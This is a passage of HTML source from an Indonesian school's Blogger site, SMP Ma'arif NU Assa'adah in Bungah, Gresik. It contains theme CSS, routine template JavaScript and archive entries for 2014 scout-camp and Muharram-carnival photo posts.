max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO5UEqWWl6Fsj4AbAhugRt_vg7raeEocdXtOKIQYDUpVZ-AEk24QYrhiiuEWsUjZ_UV16s16FbyRk6SgbXHHVOmk1j9e92Cnp-3dlVNcdTH_utQaqI6MtIRZ8xUkLV5K7sleoHUZWchxQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8051666098338562385&amp;zx=5fd2feb2-2871-4682-8944-b2bc56eb5ddc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8051666098338562385&amp;zx=5fd2feb2-2871-4682-8944-b2bc56eb5ddc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://smp.assaadah.sch.id/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sekolah</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profil Sekolah</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/PROFIL%20SEKOLAH?max-results=10' itemprop='url'>__Profil Sekolah</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/SELAYANG%20PANDANG?max-results=10' itemprop='url'>__Selayang Pandang</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Struktur Organisasi</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/way2themes' itemprop='url'>_404</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/way2themes' itemprop='url'>_404</a></li>
<li itemprop='name'><a href='way2themes' itemprop='url'>_404</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/2014/02/kalender-akademik.html' itemprop='url'>Kurikulum</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/PENGUMUMAN' itemprop='url'>Pengumuman</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/GALLERI' itemprop='url'>Gallery</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://smp.assaadah.sch.id/' style='display: block'><h1 style='display:none'></h1>
<img alt='SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik' height='177px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5zbGMA_EZEKUzNJdgtiepbzQIELTQNA17PPsRDn5sQ1_VfVQaad-4N-2shxAmbuNowKWn0BmtB4H9ZeE-1PYwr3viDhspUlst-Gb_dUVlwgPSPyjgxo8xseOjnkGtYhJkKtsfvsn6hbmH/s1600/header+smp.png' style='display: block' width='886px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 10 November 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizHFija7Z0QbNr-EPqomxkpIOykf_m5CvlpWz7fs2DfVUf-mOU3UOvgVV1bs5E1AEQvXYZO-Jf3YjI7C7LDI4cKhqEUP-aDMoobYWBBy4yHI3K-kG1p581O1coplQBS23ZcdOPgT-UwM0/s72-c/1233973_883159455027536_8388337390468652965_n.jpg",'PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>
PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-11-10T17:57:00-08:00'>17.57</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI?max-results=5' rel='tag nofollow'>PRESTASI</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2278059727504123018'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizHFija7Z0QbNr-EPqomxkpIOykf_m5CvlpWz7fs2DfVUf-mOU3UOvgVV1bs5E1AEQvXYZO-Jf3YjI7C7LDI4cKhqEUP-aDMoobYWBBy4yHI3K-kG1p581O1coplQBS23ZcdOPgT-UwM0/s1600/1233973_883159455027536_8388337390468652965_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizHFija7Z0QbNr-EPqomxkpIOykf_m5CvlpWz7fs2DfVUf-mOU3UOvgVV1bs5E1AEQvXYZO-Jf3YjI7C7LDI4cKhqEUP-aDMoobYWBBy4yHI3K-kG1p581O1coplQBS23ZcdOPgT-UwM0/s1600/1233973_883159455027536_8388337390468652965_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlH7w-uMrsRrjrAWMQLm4ePm7P1BnnKE3NUfnjGI6nqq8DC92Xsyo8eXEDcTWrSjDM8lQagydGsdUZUHXpeJ2zxBDsEcTWO76PpVGQIdjtdJvt4e-HqN_KDUE8pRA0zDMy9mTO2Welus8/s1600/1911786_883159365027545_4621205343407822056_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlH7w-uMrsRrjrAWMQLm4ePm7P1BnnKE3NUfnjGI6nqq8DC92Xsyo8eXEDcTWrSjDM8lQagydGsdUZUHXpeJ2zxBDsEcTWO76PpVGQIdjtdJvt4e-HqN_KDUE8pRA0zDMy9mTO2Welus8/s1600/1911786_883159365027545_4621205343407822056_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgDQOa9uavfncp5ktkkJxjCKxeu_w_TECcHiSM1R_XsGKj8UfTRy96kH0IxRDFvCZmiYQt6bRqYcNDbQWxHawBD0v7WaqSKH2-ixg5ZHUUJ4V9NZ0yLrYYZJDUytolCxrDWqaJBc2uYk/s1600/10253823_883159498360865_8746076037236628220_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgDQOa9uavfncp5ktkkJxjCKxeu_w_TECcHiSM1R_XsGKj8UfTRy96kH0IxRDFvCZmiYQt6bRqYcNDbQWxHawBD0v7WaqSKH2-ixg5ZHUUJ4V9NZ0yLrYYZJDUytolCxrDWqaJBc2uYk/s1600/10253823_883159498360865_8746076037236628220_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgypGc0uDv-xv8WLomycdCqFowucr8ucwTHSgThL97t3DPIbBZApU8MqQqsQeMki__depn1WxV-lS8LFMyXX5s3NCUdEgVjqRw6vlZKWdnXsDkz32trnEEsf38TZ47EJDi-kuFfiwop5Fk/s1600/10731212_883159305027551_1119888327460218732_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgypGc0uDv-xv8WLomycdCqFowucr8ucwTHSgThL97t3DPIbBZApU8MqQqsQeMki__depn1WxV-lS8LFMyXX5s3NCUdEgVjqRw6vlZKWdnXsDkz32trnEEsf38TZ47EJDi-kuFfiwop5Fk/s1600/10731212_883159305027551_1119888327460218732_n.jpg" width="320" /></a></div>
PERGAMA, Perkemahan gabungan maarif, Maarif, NU, Al islah Bungah, Pramuka SMP Assaadah,&nbsp; YPPQ, YPP Qomaruddin, SMP Assaadah, SMP BP Ma'arif Nu Assa'adah, Bungah, Gresik, Jawa Timur<br /></div>
<script type='text/javascript'>createSnippet("summary2278059727504123018");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html&title=PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html&title=PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html&title=PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-10T17:57:00-08:00'>17.57</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=2278059727504123018&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI' rel='tag'>PRESTASI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0qUS5EUlpKfs9e2jCch07ij_XRbv7tB4PS_pr8B1LEgNLZS4ZvZo3vSWNiqD9ejXqjQ9M84MVS8cNGPoKLI2ddW4pvZ1fcMKABKFUIMOXpnGXy9DuSfpV7sz73rRXDqxvjcM359r5gw/s72-c/155483_700298386659905_360146748_n.jpg",'KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>
KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-11-10T17:54:00-08:00'>17.54</abbr></span>
